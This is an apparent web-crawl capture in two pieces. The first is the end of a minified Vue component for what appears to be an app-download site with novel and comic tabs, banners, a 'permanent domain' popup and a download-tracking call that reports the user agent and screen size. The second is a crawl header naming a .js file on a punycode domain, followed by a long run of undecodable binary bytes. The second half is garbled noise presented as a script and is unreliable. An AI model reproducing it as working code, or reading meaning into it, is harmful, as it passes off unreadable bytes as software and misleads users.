s={ua:navigator.userAgent,channel:t,width:window.innerWidth,height:window.innerHeight,linkId:t,sign:l,type:"download",id:e,c:window.innerWidth+"*"+window.innerHeight};await o(s)}catch(i){}},goPopup(){this.popupShow=!0},closePop(){this.popupShow=!1},goSend(e){this.popupShow=!1},zkBtn(){this.isShow=!this.isShow},chooseNav(e,s){this.ggIndex=e,this.$emit("sendMessage",{index:e,cid:s})},chooseXsmh(e){this.xsmhIndex=e,this.ggIndex=0,this.$emit("sendXsmhIndex",e)},goSearch(){t({url:"/pages/index/search"})},async getproducts(e){try{const t={page:1,limit:200,pid:e},a=await i(t);if(13==e){a.data.list.forEach(e=>{e.imgs=c+e.img}),this.jggList=a.data.list;for(const e of this.jggList)try{const{url:s}=await F(e.imgs);e.imgs=s}catch(s){}}else if(122==e){a.data.list.forEach(e=>{e.imgs=c+e.img}),this.bannerlist=a.data.list;for(const e of this.bannerlist)try{const{url:s}=await F(e.imgs);e.imgs=s}catch(s){}}}catch(t){}}}},[["render",function(e,s,t,a,l,n){const o=v,i=B,c=r(d("u-icon"),g),z=r(d("u-swiper"),_),R=h("jggLists"),F=h("popup");return u(),p(i,null,{default:f(()=>[x(i,{class:"page_component bg_fff"},{default:f(()=>[0==t.type?(u(),p(i,{key:0,class:"page_pd flex_between",style:{"max-width":"500px !important"}},{default:f(()=>[4==l.isWhice&&4==l.isZt?(u(),p(o,{key:0,src:W,class:"av_logo_4lu"})):A("",!0),4==l.isWhice&&5==l.isZt?(u(),p(o,{key:1,src:E,class:"av_logo"})):A("",!0),4==l.isWhice&&6==l.isZt?(u(),p(o,{key:2,src:Z,class:"av_logo_6lu"})):A("",!0),5==l.isWhice?(u(),p(o,{key:3,src:Y,class:"av_logo_5lu"})):A("",!0),x(i,{class:"av_title_right flexBox"},{default:f(()=>[x(i,{class:"av_title_btn border_1px text_400 font_FC2067",onClick:s[0]||(s[0]=e=>n.goPopup())},{default:f(()=>[y("永久域名")]),_:1}),1==this.channelShow&&""!==this.xzUrl?(u(),p(i,{key:0,class:"av_title_btn border_1px text_400 font_FC2067 flex_between",onClick:s[1]||(s[1]=e=>n.goxz())},{default:f(()=>[x(c,{name:"star",color:l.tjzmColor,size:"16"},null,8,["color"]),y(" 添加桌面 ")]),_:1})):A("",!0)]),_:1})]),_:1})):A("",!0),1==t.type?(u(),p(i,{key:1,class:"page_sx av-title flex_between"},{default:f(()=>[4==l.isWhice&&4==l.isZt?(u(),p(o,{key:0,src:W,class:"av_logo_4lu"})):A("",!0),4==l.isWhice&&5==l.isZt?(u(),p(o,{key:1,src:E,class:"av_logo"})):A("",!0),4==l.isWhice&&6==l.isZt?(u(),p(o,{key:2,src:Z,class:"av_logo_6lu"})):A("",!0),5==l.isWhice?(u(),p(o,{key:3,src:Y,class:"av_logo_5lu"})):A("",!0),x(i,{class:"av_search_left flex_between",onClick:s[2]||(s[2]=e=>n.goSearch())},{default:f(()=>[x(i,{class:"flex_center",style:{"margin-left":"4rpx"}},{default:f(()=>[x(o,{src:P,class:"av_search_img"}),y(" 搜索 ")]),_:1}),x(i,{class:"flex_center",style:{gap:"4rpx","margin-right":"8rpx"}},{default:f(()=>[(u(!0),m(C,null,w(t.keyList,(e,s)=>(u(),p(i,{class:"lable_li",onClick:U(s=>n.goSearchs(e),["stop"]),key:s},{default:f(()=>[y(J(e),1)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1}),1==this.channelShow?(u(),p(i,{key:4,class:"av_title_r",onClick:s[3]||(s[3]=e=>n.goxz())},{default:f(()=>[y(" APP下载 ")]),_:1})):A("",!0)]),_:1})):A("",!0),2==t.type?(u(),p(i,{key:2,class:"page_sx av-title flex_between"},{default:f(()=>[4==l.isWhice&&4==l.isZt?(u(),p(o,{key:0,src:W,class:"av_logo_4lu"})):A("",!0),4==l.isWhice&&5==l.isZt?(u(),p(o,{key:1,src:E,class:"av_logo"})):A("",!0),4==l.isWhice&&6==l.isZt?(u(),p(o,{key:2,src:Z,class:"av_logo_6lu"})):A("",!0),5==l.isWhice?(u(),p(o,{key:3,src:Y,class:"av_logo_5lu"})):A("",!0),x(i,{class:"av_search_left flex_between",onClick:s[4]||(s[4]=e=>n.goSearch())},{default:f(()=>[x(i,{class:"flex_center",style:{"margin-left":"4rpx"}},{default:f(()=>[x(o,{src:P,class:"av_search_img"}),y(" 搜索 ")]),_:1}),x(i,{class:"flex_center",style:{gap:"4rpx","margin-right":"8rpx"}},{default:f(()=>[(u(!0),m(C,null,w(t.keyList,(e,s)=>(u(),p(i,{class:"lable_li",onClick:U(s=>n.goSearchs(e),["stop"]),key:s},{default:f(()=>[y(J(e),1)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1}),1==this.channelShow?(u(),p(i,{key:4,class:"av_title_r",onClick:s[5]||(s[5]=e=>n.goxz())},{default:f(()=>[y(" APP下载 ")]),_:1})):A("",!0)]),_:1})):A("",!0),1==t.isBtn?(u(),p(i,{key:3,class:"flex_justifycenter navBox"},{default:f(()=>[x(i,{class:k(0==l.xsmhIndex?"navName_active gird5_name text_600 font_FC2067 text_center ":"navName text_center gird5_name text_400"),onClick:s[6]||(s[6]=e=>n.chooseXsmh(0))},{default:f(()=>[x(i,{class:"flex_column"},{default:f(()=>[b("span",null,"小说"),0==l.xsmhIndex?(u(),p(i,{key:0,class:"name_hr bg_color"})):A("",!0)]),_:1})]),_:1},8,["class"]),x(i,{class:k(1==l.xsmhIndex?"navName_active gird5_name text_600 font_FC2067 text_center ":"navName text_center gird5_name text_400"),onClick:s[7]||(s[7]=e=>n.chooseXsmh(1))},{default:f(()=>[x(i,{class:"flex_column"},{default:f(()=>[b("span",null,"漫画"),1==l.xsmhIndex?(u(),p(i,{key:0,class:"name_hr bg_color"})):A("",!0)]),_:1})]),_:1},8,["class"])]),_:1})):A("",!0),S(x(i,{class:"av_search page_zy flex_between",onClick:s[8]||(s[8]=e=>n.goSearch())},{default:f(()=>[x(i,{class:"av_search_left flex_center"},{default:f(()=>[x(o,{src:P,class:"av_search_img"}),y(" 搜索 ")]),_:1}),x(i,{class:"av_search_right border_1px font_FC2067 flex_justifycenter"},{default:f(()=>[x(o,{src:"[data-uri]",class:"av_search_img"}),y(" 搜索 ")]),_:1})]),_:1},512),[[j,!1]])]),_:1}),8==t.type?(u(),p(i,{key:0,class:"container",style:{"padding-top":"180rpx"}},{default:f(()=>[x(z,{list:l.bannerlist,circular:"",autoplay:!0,radius:0,onChange:n.onChange,class:"bannerBox"},{default:f(({item:e,index:s})=>[x(i,{class:"yhclggsj",onClick:s=>n.goUrl(e.androidurl,e.id)},{default:f(()=>[x(o,{src:e.imgs,class:"list_b_img_bgh bannerImg"},null,8,["src"])]),_:2},1032,["onClick"])]),_:1},8,["list","onChange"])]),_:1})):A("",!0),9==t.swiper?(u(),p(i,{key:1,class:"container",style:{"padding-top":"100rpx"}},{default:f(()=>[x(z,{list:l.bannerlist,circular:"",autoplay:!0,radius:0,onChange:n.onChange,class:"bannerBox"},{default:f(({item:e,index:s})=>[x(i,{class:"yhclggsj",onClick:s=>n.goUrl(e.androidurl,e.id)},{default:f(()=>[x(o,{src:e.imgs,class:"list_b_img_bgh bannerImg"},null,8,["src"])]),_:2},1032,["onClick"])]),_:1},8,["list","onChange"])]),_:1})):A("",!0),1==t.isBtn||2==t.isBtn?(u(),p(i,{key:2},{default:f(()=>[1!==t.type||8!==t.type?(u(),p(i,{key:0,class:"container",style:I({paddingTop:t.paddingTopValue})},{default:f(()=>[x(z,{list:l.bannerlist,circular:"",autoplay:!0,radius:0,onChange:n.onChange,class:"bannerBox"},{default:f(({item:e,index:s})=>[x(i,{class:"yhclggsj",onClick:s=>n.goUrl(e.androidurl,e.id)},{default:f(()=>[x(o,{src:e.imgs,class:"list_b_img_bgh bannerImg",mode:"widthFix"},null,8,["src"])]),_:2},1032,["onClick"])]),_:1},8,["list","onChange"])]),_:1},8,["style"])):A("",!0),x(i,{class:"page_sx"},{default:f(()=>[x(R,{id:127}),1==t.isBtn||2==t.isBtn?(u(),p(i,{key:0},{default:f(()=>[l.isShow?(u(),p(i,{key:0,class:"gird5 page_zy",style:{"margin-top":"20rpx"}},{default:f(()=>[(u(!0),m(C,null,w(t.list,(e,s)=>(u(),p(i,{class:k(["btn",l.ggIndex==s?"choooseBtn  gird5_name text_600 font_allfff flex_justifycenter ":" flex_justifycenter  fontColor   gird5_name text_400"]),onClick:t=>n.chooseNav(s,e.id),key:s},{default:f(()=>[y(J(e.title),1)]),_:2},1032,["class","onClick"]))),128)),x(i,{class:"flex_justifycenter gird5_name text_400 fontColor font_FC2067 flex_justifycenter btn",onClick:s[9]||(s[9]=e=>n.zkBtn())},{default:f(()=>[x(c,{name:"arrow-up",size:"12",color:l.sqBtn,class:"showBtn"},null,8,["color"]),y("收起 ")]),_:1})]),_:1})):(u(),p(i,{key:1,class:"gird5 page_zy",style:{"margin-top":"20rpx"}},{default:f(()=>[(u(!0),m(C,null,w(t.list.slice(0,4),(e,s)=>(u(),p(i,{class:k(l.ggIndex==s?"choooseBtn  gird5_name text_600 font_allfff flex_justifycenter ":" flex_justifycenter fontColor  gird5_name text_400"),onClick:t=>n.chooseNav(s,e.id),key:s},{default:f(()=>[y(J(e.title),1)]),_:2},1032,["class","onClick"]))),128)),x(i,{class:"gird5_name fontColor text_400 font_FC2067 flex_justifycenter",onClick:s[10]||(s[10]=e=>n.zkBtn())},{default:f(()=>[x(c,{name:"arrow-down",size:"12",color:l.sqBtn,class:"showBtn"},null,8,["color"]),y("展开 ")]),_:1})]),_:1}))]),_:1})):A("",!0)]),_:1})]),_:1})):A("",!0),x(F,{show:l.popupShow,type:4,title:l.popupTitle,onClosePopup:s[11]||(s[11]=e=>n.closePop()),onSendData:s[12]||(s[12]=e=>n.goSend())},null,8,["show","title"])]),_:1})}],["__scopeId","data-v-abd75232"]]);export{M as h};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251212/9e412e253b890fdf124282088a83d3f3_file.js
body_size: 169156
content:
��ΰ���։w�q���pepR#!b=!eO3b&bVe��8/0T1?vB�w]0=Dc3=O�}�kw45]q8��TERT0#Ť�w�5NSw�0wzDu1�eogv8R EFotad#'A3Dwb<u;X���Ywv�C�sDOC" @v��C" #���n�b >$Ng^Ev��O4_vRRt#xvQ�Owd_TD^aC- ���u��3#"@w�3u�t#�c@"1 �vBS?v��w��oFP�����`#-qO2RuUa�ǯ��s�������?�1 Q^" s_DUNB_Eov��u�/
�v_D B�'��" u23BvARUVpD�㙍�VN4DNEQ3BC01?�w",2.uBuw@bvV/F�����u0/;�?U!wR^V!bUqw!6 A$0U�ť��wqo���w��Vo}���vPpC>#C����u�.dBwU��vC%R$>8��#pF��Uwr#��%=BP5_1_��b��$3|T �]��w��"7vD^�U��!ͼE=���V=	x`7v_=gu���3%Y;=^9��.OE^rS��@$OHdA`S��4p$O#%^���S��DL���g^5E^VZ�'KC{++1b+0X��T!B|N}V@"Uj7vY�j
�v��������NNWVVggogggFM^^ogFGoNNFFVNN^w^^gi^oLFVoooFNXNVXN^wgNNVVonFFwwh^g\Vgww}oNXggwxMFNF]GF]I�oow$��%�ngw]VoV^Zwwog}~owwww����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸����������뼤�������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첿���꽻����쥻�������鱸�쾺�������Ų���������̵�������첾����Ͱ���λ����ɾ���̾�;λʹ̾������Ų���������̵�������첾����Ͱ���λ����ɾ���̾�;λʹ̾����������������䵪��������������������������������������Ų�������������������������̵�������첼�����븥껾��껼�����������츺쪨��������������̵�������첿���꽻����쥻�������鱸�쾺��������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������։��w��-�H��π�MX:�K��������@�����T�ZjA�����j��*��.E��t�y)�"��
b$��+���"�K/ؕ��2�]�$:��]-C���<`�ޭ5��dQ���5�Ӕ�B\!����=,�W����mR��B?��rYݝ�����*��C����������(���� fN2��&KA��s���0�;KEŖ���9���$ȉ�����z.'��������}cY;�W�iE�aN5w鬀��f50BB2~���)���vq|�\Y�рnw��Z�����B�ҋ/��R,�����i�"��'Oi���*��J,�����ʩ6L�k�`�ɩ[�:*�����~�
��� �[0)l�l[4�E��i���)-���!�����j��&�.���� Z �R�� �K���ZȉK�)�Jང����b*� ��j����ǽ}�̎�왒ޒ�̨�la/ֲĠ)<ZѹȜ˚���#&w�ǴE�ƹ������]��٥�]����������:�����[������T�Zڇdl���������=��d��&��������O�
�R�+�*H A���i0���\\��1q8��z����I��T��/���Ŀ��Z���P���W{��s�)Ϣ��� �蝫xIW�p�}��aoו�tH�	��h	�����_(��N�7��0i���j����2 �6�X>��	,��B���k��[�wAlW��-h�ځ�S�Q-�k�� �����t���~��0w���!>"?p���ҙ�ر�و~Č���"�f��4/�тa��u�Z�%,�<"�Y♽!�[���]]�"���YP����m�8�U����-��<�G3�)�ǚ�-�e���	%z�Q�qf3���y�2���)�drB�`_�O<Ϻ	!�x'EH���6�+��
�"�J�	���������@k�؍���mpX�E�F�w�Φ���f��4��y@)��ۢ�y�܀���iQ���rD/�RX����������������*.���*��[R��\=&i����D�@;-���jY���+������`���;
 �0����(��$� ��&̪��cFLՆ'�Io��C��ؘ){jܸ�$��l����4����ܐ�5��"��ɋ.�]�T��M;\�����/J����m�'�\;���Z(�N�ʉ�>\����#�ރ~kw~����
А[����Z��ҸX1���K�:�$7�)��_�J*M��֐,���F}㻈�В�)�H����E�2iJ5��+)��H���{��~���y�f�"�;{f�K���D~�ܙ�eA�Fh��tdoq����N�����	hp<�!Y��˅������Z�f|�5��˩�nX>2˹̂T��<?�u`��zY�1�a������-آ!�zө|�*�!���l�ΟJF��ʢ�U��Y��wL����U��1鞻�9#����ᱪ�(�@�!��l�,�_d��˺�"���B�/�G����:RA�z���s��qbJ��5��2���@m��+FJf�.=����l�W>Z�yҹ	��s�{H�N���\C��'�a���X_���Gd��O0+�m(��L&�)�� jSD�6�9��l��Ʉ���ܬ�ݲ�ܪ�}y�����H���ɯ��EG�.�uY$�ED�^N�2�%�{���=6��V��L�Mрw8����.]��9�
���?��^�ɂ%�m.�Dʁî�����K����ZK
!;Z���啉���`�%��Q��5�奲[��\�P�g�7���M���17;��&�"ء?2-�D�`�c�goį��
�(�my��>�-}l��e��q�Փ���^��<|��^~��ȥ�p��MÆQ�k@ <(d�Dt`�I���c!G�p�G ����h��� �.:)N�[T\x�G��8�j�� ɬ���ܨ��!Ywy�Cԏ����ȐK�8[eD���FKB����4ĊjRN=Jy`ὲ���|*�@�� ��㩴x����?�ܧ�9�
��3?5m%Z�ZiTά7�>�+���+?���GlW�bJ>��o�Gj<|ɒ�ìZ|��S��;?6�-����Z��:�&'��EԷ�A��>Q����י�|xڜ�2��Iֆgk5��g��H^pba#~&�T�s<zG��|�E�D�(-�=<m��AݙR5��W�z}��������K��wz3x��Bã���bH���b�L�b(�rL���集_Λ>��Nh�0Ʉ�̱<�n
�k8�� ���ܪ[����]��ḱ��Z���؏���z)��L�����������ُ���L�ÿ������m�����p��M���O�ߨ�������K��oо:����ڿ����������/��K�����(���˭��������'����z� ��<}��� z��;�K��X�Vj���BM�9�3w��5n�T��//�jl����Tư��Fn�>��b�b��6���)��9�{.�f[�iχ�)��	�[J�]z�Cn�Ҩȋ�����I��,�鐇���\�������_��?�����}گ޹����nꌠ����i�nʔ�P�˝	����\��ͱ{��_��ޏ�!��{�	����wٌ���>������P������ۋ� ΅��\Ҹ�����!���O�Lа�������
й����������¾wk�*m�=�� �����9��4l��ھ+.� ��� L��Q,Č���1�6ۡO�P�A��H^�r]����C�'?�$o X�籜���.����p<��ѝ&�����H؀-�\*����cm�6�ȱ�����a����f��dɦOʧ�
�<�é����ʯ��K��_����۽��<��i�Kx��<����̚P�����ט݁�����cɺ$���.������[
�}
����Oޘ�ů�wQ���� ������Oدu:"�������[ȿ�����������^���k�������z(�Z��@���������ȋ���<-����	���:��^�?{񏉋����K�ォ�^�����h��QC^���v;�;�����z��]��f�  �A�vl�Ap��Y�	�቙`-Zo�6����%ЦQ�V��z��x��ɦ���Y �p*�u��z�ʋ[ڮ�ۑh��L��:������0w@��N9�y���L��}��8!7���������؞z��}	��>��=�&b"ً�Q�����U��1�;���,�o!�^y�ү�_�������J����޺���-��+�Z��	�ź�<���}�4��������ʮ
��,�{�2��~��M��)��y���X�+���+ʢr}�R��W�,\���1�?j�?�˻�-�ǌ�-I*��]�Lϐ�n���D��s�ZN�f���w���.�}��b
�q��C�ן�ߩ���(Q�%M)�����ʃ_�!Qʉp'����{��?1��`��l5Ѻ��>]9Ϋ��0��k����y`�Ҽp��o�s:��.>��
��k1>�P��QǛ� ��$�q����N���(Ӡ����寿rq1�пܬ��(ي��/�V�� ���&����г����j������9����srѸ՞�嫣�B ����q*����P}�"���58χPʢ���w-�0*�4��~�R~�n+�s9�W��߲�,�G;�o��.S
��f����ٴc���-s��u�/�C H��<�����|���T� tO�%�˰��� ��0�A��\�P��}��n�K�[��(!�P���K"OXr��uܫ0���"��%��'���+�l�#
�jA#V��M�������nҒ��@��К��Q�������{�*�%���؀�O�"���"#��q�3>c����#���9ݾ�wӠ��r�4LS8����:��8 6�ż28v2�p�i̡��ȑõ��,,����60�3?7��g���s7|}��"�
�n�;\ʇ ��9�Uj�V�z^�]٦`��|���x
:಑Q��Δβ{ϒPp<�/�B���p�� ���b �P8�0�>�0Z�>�>GY��K���$����!(����K�w�
�yͤ�����������ؔ�ha������$֤���68�����z������w���[rq��:2���B()|��h���[���[����0���Hޖr)�����t�4�*��A����㸒+��~88J{��-���5G����UM�Q���r����8��9n�g}��y��h61���� �ɇL؏��?Х:�Dc��Uj�x�.u�a��"x�����^�����������I����=ڄ���Tʚo�� ���+=z��L��@�G�s�����[���[��"#�/�����=K�Ҍf#XY��wܗ}
�yXti�[o"�ΕE>�uLc�0���uޫ�҄�NZ�Ol�[c����[�����d&�x�<(�`��6�o	'_\����h��=KH�]��#�ҥjd�Pn�����d XmA'+)�9Y
�Y8/���W3�e��S,�n���I��e��ӐzK�췏-�0`����Mt����.X�in.��א��F���LR���W����I$y��/S�F:����r̿;�L5�Ni���G�ܵ� w!2"#\��$������
g)X̄V �@?���ޛ0�Y#Y+�0*YdU>��ۻ�S{�������vuZ�u*CvQѐ[�
��u(��JH����-�'����ڠŵe����/�'&���F�ݠ �����4V�A�����:Kjf^x64�Y^k^�^Sĸ)+��_�£)P��ŝ,`,��l�&6a��̹/L�8P�.E���9~�D��m��3��Ix�C;Y�H�<!;D���3?��v��y�h=w�ۢS�=Si`SU��@���T	J�$�EG�X�K�e`ća{P F���Lܮ�l姵����oL��bx�b�Y��/F�{���~���r��P��J������"1�2uq�1+������Vnd���d�e�%�,-�
xamX�
�űj�1'����x:�A2��c�+�r�Y��Y���D�_Xk�̢:@kD�?ڑ�,P,��;
�Ca�z�-g����;Z
K�yQ�S6O���iQ�����-�w㤀�X���&�(9/rZ/��Uع�Sn��4���˵]o�ٔ}$�����4�@BJ�����i��hHa��J�����@P(�
���9�A� �,��]���J,��͕3b`����+����*`�+�����|`Y,���e^|jM(��[�ƅ�O���lc�ѿ�[��^B���q��&�׮�`}�I��1�gj]�Pg�4�e:��E&�'�<��ߥ�B���D�XJ|`A*�|oG�,�	i�ٙ�:F�Ӈw�1�^U�?8R(���f@لl�f������`Y�ʻ�|cX�PvLs`iO����a�=8|h	�EW��au�}�\?�l�|��i��2�����I7tz[*���x�m;1��X�wb�x���͝�28��U3GLs`k��NK�a�( ��T�J�<0�l�����z@���*L�<,����:A�ܱ�)���`���)�򚌎��`a�Z\��'�����`�ƱK9���Xۛ�e|i��e$�ؑ �N�wꐬ��Ψ́�����`���A��`n�����Ŵ�i=����¢�.��)��3������8z}_.
��аB!�)r� ���L�Q�;J6`JD9ʔ%?����2x2��H��&H��?�O��%\�Kd:�+$߲��<Y�SWߜ���P����ֹ�[�{�U�0�i��1m ɶ�:��c.�2e0[Flf�2z�|�H��(�kn�G�}r�ڃs���I��,a�zsIɀ�|��<@�K���7���w�̙��z	�Q�95���N�=�(;�\*O��Ц��`j�б٫��B��M6<�L��a�IL�ĒB,)�_ڱZF�eD{�Fg|��ɀ��!˭����ύ�<٬�� ڃV�m�R�]�[���+�ϝ���l��]ޢA���!�L�G�/��h�)��B!e���x5�^P*.��#)""b߱�
�7|8*9I$�#�0V��1.��T��� ��>�7qݮӮ�Şb�'�ޮ��k�Kp�Y�n�$q��xw��`ü��֠`8V\ꨳ�N�>9��ϴK�	���/�TqƇ�@:m�`��ښjk  �`��(O���(-��ɻX���<u���S~<�����J�|�P/���Y�d�>��	��ZY�g	����ʜX�Je���s���?�q����Yi������
��F.��&���2�����\H۠����k�r��lȠ\�����+���
�ɉ�1\����l�o; x̝���L�N���M�`YL�Ycڙ /��w�
��HV�(J�/'�lÂ�O�6{�;�V;܈���h�z��@ͦ�=c���_wv���.���1ȴ����C�Hũx��͸�q��@�ə�؉�ܨ��D���Lƛ�ܲ�I��`Nd����i��:�jS`�?�2��z�j�ZK��xD��	�,�� �a�>��1\��fi:�֥��k�4���H����ӚF>u8�CY|��U����t��H�!�è�V���&���㪟����w��n��B���ꭹΏ�ОA�#�dҏ3	���4L�.���ʪ�aN���Ӂ�HBln���J��K�%./#�]I�Dz���Ff	��`���@�"H�^%f�L* pը	�h<�H��C�u4�wt�%���6u��>RM��
	I���T�}2�H�x��I�ܙ;�N�)Hٝ�J���	��J�)J���-�KD��Li��b�xx|�mQ�Ff;=�����G��,��u�Ȃ
	 �E#�`��B�߹��w�$�wz�F�'9�%��ٔiR��i���	�K�Z'��:�3������_�a��������b�\���A���M�\	�z��K�ي����_R]������y��T�?=�ϰD�B�����z�L���I]�I��d�[�Z�^�����_ơO��eZ�2N���j�Ϡj��5�?��Gr9-����w�Ҧv%C���i������� �����N�kH�,����NI��)��RȜ~���~�H��9�>���d�w���xm�/����>jb` f)фOx�]0��"��<��e���:򩫿oʦb��^��e��ܫ"DޑE��5YZ�l<�����������΢!'��,��������}�6\��!�Ox�\L���,�ipܿ��
C��;#��liSЦ��-*�3R��g��.�C�W�>d��/�Z�ż�^',|zƕ�*-��3(t&Zl_�-1B�^�?��+{2M�~�B�r�-���>���tڮ�Aӊ�7�V{�k���~wz�B6I�>����xQ~���[H�d�;qD�݈�������� h�N��0?R���_�K�&��o/������~`/���G��z�����-i�.Q�2�:��)��4J��{�����*9���0R�{p�)9�����2,Ӛݐ���:���9���r��ꤐ���;�2��8;���R�DRF���r�� ����ɜ1J_��� 7�%ꚳ���BZ%ia ����&LB��"w�a�M��-(��R=���P�[s�)�搗�S��	��r��s��P�������U+��T>�)�i�Z���NP��O�'��������Íd6Q@����{6 q��B?1(��)#����` ��9�����+)�)�[t`A7+a0k�*���T�$�H��:'��������61��[Ȣ��$+�p���I�K����Y��鲠9�¬J*��i�M��j2���qIx,9�3DɭEz�ފ�wZ����ȼ�ԕ1����H]ZJ�a��+�����p�H��i<�1<늖�..@#�)4��K� 	���+�zA=eQ֣X3�ȴ�f��/������� �����C��Z1���l1�C4���Q�j+��v҃1�s��u�͎K8������b[��C
g�B
��n)e�}�OT!�Z�p��r(�~����K}0�)���"�"*�I*3"{�1/i�������ȚQ��ٙ�;ȟ��Z
�w-�Ș������;����I���Z�\��Ի�+��p�䅻I,�*�J9�-C�-�J�|�ʳ� -͑���2�<Z¥5����� �	��3Ǒ��A���;AR�.ۙ�j�&�)���Bk�C��X�E�BE�&x=a�K�\˵R�5[�HB��bL�L���'��u����'���hKL�˧�4��ݿ�� m#��ċ�!���͎ӿ�KMU Z�0_�x��霑�Z)~k�����y���*�w�P�+҇���w3��CN]�H'�2E �*��;�7
F�8	����Ó��H�I��5�;���H��s�,� !+�`12�+,�d��"��p��J D���|���@�ʱ��ʜ��1#�
8J4[3��`�v�)`�����;�3��^:A�1<�����y��#������=g�/�ԫ�zA�[c��$���°��Ř�Q�>�a�2dL0�?P_08�u	�R��<<��+�r��*T�0$/n������6�!wH�DU��b��I��`����j8�:)�B$�C��Ɇ���,j��*+��c<a��Q9p0u0[,������)���Љ�����,JE��":�D��1+����r�����Ʈѫ/��a��JB��02d�$�$�̛�Y,��X�I��B$C�<ȫ���S��;���pJ�e�M�u��xG�����^A���AC�^�a�撉�%2�=�X�!X�X.�0Xm�f�>���"L˵�>�U��� 	����}&�w�I_sC��C䫠ʄ��8t��*�?��w
�1Ch5è=��c�u6�����Z�!g-��+PW@��ͱ� ��~�7��02z�����9#vK,"ΉV�(9������_�Ҏl�qx*��1�1�,1:�C�?�\u����I�9���$�
�A���ܟ<UѬK�;�92�뤕T^���܅KI3�Y)@��-|D���\A]�`�P�_�]2GM�5�M{:k�<c�� ��ԉ��T���Ԯ��L4�D�?��wg���:�&���µLK-��/��Z�>��m��W%A0_i�&��u9L�7p��W�6�'���w¿NX�cնƦ��)�Y�!��$�JԐԴ���Wa`�Z��ΛӰ�QC�+	���o�*����*�y0�p��1��/�h�	K��
R\��	F3�<aE�*����D'2+��3"��,n���|ϟ\�>*���$#��S';�ZA� D��]S��J�i�Z	� �ԡ<�3յ�M�`�	T�V�w;k���^��T%��(�a	X\^�M,�B]��.�/�%�MKX3�+8ն���p���=��&�?��t��P��KX�<dt	�m+�2$��I�B���WUP��;?ڦ���D�V�Kyȋ[�o�0i0���7�[�6mk��a�&	�*Z�I��n�2�1]lN�#�v�PL���R��:�)Hr31�U�<!+�ɋ�;���ƽI,��a
�#T�1ɻ�9Fc̔��]NQɓv�=:��a�=;@6��ـ	Hw�x嬾T[
GP��$��� (VjC=`��ABRTŻ�BB�d����*A�ɀz��\˰/�������_��.��X����F� zL����bi3�)��l��b'����Sl���5J(�ئ! �(�iye?os��c!lxD~�W���=��*�y����'�2��S9ꎒ��h�Q�m��P��'걪��.�+/�# �O�	��1��\�*��i��N�;���3ـ��k�$�]w^x@Y���\�ઌ���J����Pɼ�P{�`{�+3���N� Ղ^������W!jB]�E���A��3 �URf����A�lz�g��*��8�& ��eXP�ߴ�_��)���8�� 1|g��6��lh]��>ʸC�N��������$l��Z�׃ڔ8C@�y2�+(�Mak�z-�h��V�㛨y:�bZ����ӡL�A��,yt@�r	���f:)�䏱���1%��&�0����䛙�O6h���B1w<Z�Y
zphlPR̚�Ĳ����e���I�|�A��?��}���/�ĳ�{��`?C{G��Ե���$�k�|���&`�^jA�^ara�r�T���I�p���b�罾g��a\��+�g����bb�.�����rbg[ 3���#ׯ���֔��[�78�V���d��0DR��Jp�Z���S����LdPB��7�:���0
�=������L��
N�E*�B��my�w���1w�̱��h������5Ho</� Wn��v�9������*���y���q��韤I���ki?]ɖěB���G|��-� ���J\�W>-ιT]��ʏ���Рp.(�l��@�)���i��ORM�3�c^e�N��ڣQ�O��3�������!;c��
̬`a;���������hHI��1�mhL	��"�.�?��)	�͟|�xm#��[��
dʮ����e<4�z=�%XQ;ގw��p��K6�wp�� �TN��{��%׿[jm$���5%��ć�X/��n2=8^�:(�ER|d�9�S���~��J���N�~���f԰�iD��xLqdR?�Gv԰��Nwp�!-�|<D��N���t�Y*4�rrC�YM��t�O�k/͙Ҡ�T�L�Ԅ�O��W���9���"*�*��|�� bY��~0����yȃ��0M�������И�Ɇ���$�y韷�*|( ,Ð���8i��4�O�@,ƼH�wK��t,���ڿi8\��I�!�/��b���(z��݆������� ��`���j��4�XȞ�,���|��������i��bϔ����i���9Z�1qڅ�F<�3�@�I���ٽ��ʋ¡3\��ѝ����O��I9����B��q�����S����ߩ�U=&���ޑ4�����]��1q*�7m���2
�	����o����q8��(��0aIR�5=�S��)��_mSNI�(�A����?w��TAd�C�d���n)�ǚ@5�N}U���n�@�����	�� h��V������������ ��vx�R�yj�~D�R~�����d�������%������!�����	�t!m�������k��ώ�(�G$�ڛ��V���rH�L��� @��*��FE��Ȃa���,�J�R� ���Y!��w��T���[��Z�;&<ڿ�A&�hl�8Ir�d�K��$�A�#�<��=�>��St��w]��m�J�������֒N�v-��������n��<(7x'����H���6�'	ю�	��bZ�5,�"���k��4N��i�����d���)�o����ʢ����(�a���]QD$��1�����x���o�L�XX���*e���[Z��\<1ݥ���B�=%���j�PȬ��)�̡���쇐A`��(Y�"�#���	s�W |?�`�ӤX�N� ����T8�@E��+�q�J �,A����Ѳ�i�w�${��l����*� �J,��]���hU���țI�V�?!���瀝��m4o�,�F�I|�ص��ݕ��^\5L��5Z����6�à�ᗶ=�����q/̈����כ�����M�p*C�R]4p͹��5�[��·wz�"؍舋��PJ��r�����i�J� Jޜ��(Ї�˓R(n�����։:��:���R�i�Y�������O��CF�!��x�9�~��X��
9�q���L𼭉�Ëw��
��?�х�r�$ (4!
���M�]I ����^@����L)O�|>�N�!�Lڟ��Ěf�@d��-��������=�al���lx�G5!�+�]��õ9��3l-d"ܳ�yf�K�O�^���!��JnʆJk	"�U\@!��U����P}��4�#X�G���������!I8T3��2�Ѱ�I�,
�%`��P�uh�9l�)��Dʥ�S�<�ab颂I����h�`Y܈K"_����	��\�W�DwѪ9���a�Ġ�n<���b-�����Z0�A�9W��!���B�釯��"�"����#��#NI��f�+�8��ȫٙ<$*���k�,���&��F]d�ϖ]��7L���얶e�
Y�q�MFo����������b| �F~�%ٚ�j��BO�!�֚
